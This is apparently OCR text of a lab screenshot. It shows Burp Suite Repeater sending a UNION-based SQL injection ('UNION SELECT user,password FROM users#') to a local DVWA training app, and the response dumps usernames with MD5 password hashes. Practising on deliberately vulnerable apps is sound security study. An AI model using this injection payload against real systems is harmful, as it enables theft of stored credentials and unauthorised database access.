 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
kali-linux-2023.1-vmwar
Windows XP Professiona
kali-linux-2023.1-vmware-a...
1 2 3 4
7:20
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
12 Cookie: PHPSESSID=jpvs23u2ra0k90ej1h1levtvnb; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 UNION SELECT user,password FROM users#&Submit=Submit
Search...
0 highlights
Response
Pretty Raw Hex Render \n
82
83 </form>
84 <pre>
ID: 1 UNION SELECT user,password FROM users#<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user,password FROM users#<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user,password FROM users#<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user,password FROM users#<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user,password FROM users#<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user,password FROM users#<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">
https://en.wikipedia.org/wiki/SQL_injection
</a>
</li>
90 <li>
<a href="https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
" target="_blank">
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 16
Response headers 9
Done
5,303 bytes | 101 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.